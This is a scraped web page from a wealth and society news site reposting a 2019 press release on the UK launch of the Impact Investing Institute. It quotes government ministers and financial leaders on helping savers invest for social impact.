    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 11 June  2019</li>
    <li><span class="fa fa-eye"> </span>  2884 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">New independent institute launched to make it easier for investors to have a positive social impact
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<p>The Impact Investing Institute will look for more effective ways to combine financial returns with a social purpose to help improve people’s lives.</p>
<p>The body will encourage ordinary savers to choose ISAs, pensions and savings products that benefit the issues they care about. These could include investments in organisations that provide housing to homeless people, renewable energy companies or businesses committed to delivering sustainable employment.</p>
<p>It will bring together the UK National Advisory Board on Impact Investing (UK NAB) and the Implementation Taskforce on Growing a Culture of Social Impact Investing in the UK (Implementation Taskforce).</p>
<p>The initiative is being led by their chairs, Sir Harvey McGrath and Elizabeth Corley, who have launched the process to recruit the CEO of the Impact Investing Institute today.</p>
<p>The Institute has broad backing across the financial services and social sector, and will be supported by private firms and foundations alongside the Department for Digital, Culture, Media and Sport, the Department for International Development and the City of London Corporation.</p>
<p>The launch of the Institute builds on the UK’s history of encouraging a world leading market for social impact investing and promoting the UK as a global impact investing hub.</p>
<p>Culture Secretary Jeremy Wright said:</p>
<blockquote>
<p class="last-child">"More people than ever before want their savings and investments to make a real difference to people’s lives and the planet, while still generating a return. We want to make it as simple as possible for investors to put money into the issues they care most about. The Impact Investing Institute will look at more ways for people to do this, whether you’re an asset manager or pension fund, or an ordinary saver who wants to invest their money to change lives for the better."</p>
</blockquote>
<p>Elizabeth Corley, Chair of the Impact Investing Institute’s Management Board, said:</p>
<blockquote>
<p class="last-child">"The Impact investing market has grown rapidly in the UK and around the world. Investing for positive impact goes beyond avoiding harm and mitigating risks, and is at the centre of a wider movement towards more responsible investing. The Institute will play a significant role in ensuring the UK continues to stay at the forefront of innovation in Impact Investing, enabling UK savers to invest in line with their values and have increased ownership over the social outcomes that their money generates."</p>
</blockquote>
<p>Sir Harvey McGrath, Chair of Big Society Capital and the Impact Investing Institute’s Advisory Council, said:</p>
<blockquote>
<p class="last-child">"The UK is well-placed with its long running history in impact investing and as a global financial hub to accelerate the next wave of growth and innovation in impact investing. Big Society Capital is pleased to show its support to the newly formed Institute. Bringing together the UK NAB and Implementation Taskforce will create a group with impressive convening power and world-class knowledge of both mainstream and social investment."</p>
</blockquote>
<p>The Institute will be open and diverse, involving organisations and people from a variety of different areas with a commitment to investments that drive positive impact. More information about how to support the Institute can be found on its website.</p>
<p>International Development Minister Baroness Sugg said:</p>
<blockquote>
<p>"The UK public gives more money to charitable causes than any country in Europe, but people might not know how to invest their money in a way that matches their values. We need more private investment for developing countries if we are to achieve the Global Goals and this new Institute will do that by encouraging savers to choose ISAs, pensions and savings products that benefit the issues they care about, like climate change."</p>
</blockquote>
<p>The Economic Secretary to the Treasury, John Glen, said:</p>
<blockquote>
<p>"We know that many savers want to invest their hard-earned money into products that make a positive impact on the world. Today’s announcement will support these aims, allowing more people to invest into causes that are meaningful to them, including renewable energy, community projects or education. This is part of our wider work to promote sustainability, including in areas like Green Finance, which is encouraging investment in projects that will protect our natural environment."</p>
</blockquote>
<p>Catherine McGuinness, Policy Chair at the City of London Corporation, said:</p>
<blockquote>
<p>"I’m delighted that the City of London Corporation is supporting the establishment of the Impact Investing Institute. As the home of one of the world’s leading financial centres, I am proud that the City of London is leading the way in promoting more investment in businesses which are socially and environmentally impactful."</p>
</blockquote>
<p>Caroline Mason, Chief Executive of The Esmée Fairbairn Foundation, said:</p>
<blockquote>
<p class="last-child">"The role of investment and finance is essential to encourage and back organisations, products and services designed to deliver a strong, intentional positive impact. This movement has been growing steadily and will be given a strong boost by the role of the Impact Investing Institute in realising its full potential to build what we all know we need to work together on: a prosperous, sustainable and inclusive UK."</p>
</blockquote>
<p><em>Re-disseminated by The Wealth and Society</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="23868">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/new-independent-institute-to-have-a-social-impact">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/0cf9f194-051a-11e9-9d01-cd4d49afbbe3" title="Alpha FMC boss cashes in" target="_blank">Alpha FMC boss cashes in</a></h4>
	</div><!-- end title -->
	<div class="bpara">International expansion on the horizon for financial consultancy</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/jobs-report-wages-will-set-the-tone-for-fed-1489091021?mod=rss_markets_main" title="Jobs Report: Wages Will Set the Tone for Fed" target="_blank">Jobs Report: Wages Will Set the Tone for Fed</a></h4>
	</div><!-- end title -->
	<div class="bpara">Friday’s jobs report shouldn’t prevent the Federal Reserve from raising interest rates at next&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/china/2018/03/31/can-xi-jinping-make-use-of-the-power-he-has-accumulated" title="Can Xi Jinping make use of the power he has accumulated?" target="_blank">Can Xi Jinping make use of the power he has accumulated?</a></h4>
	</div><!-- end title -->
	<div class="bpara">Promoting the party at the expense of the bureaucracy deters reform</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "New independent institute launched to make it easier for investors to have a positive social impact",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
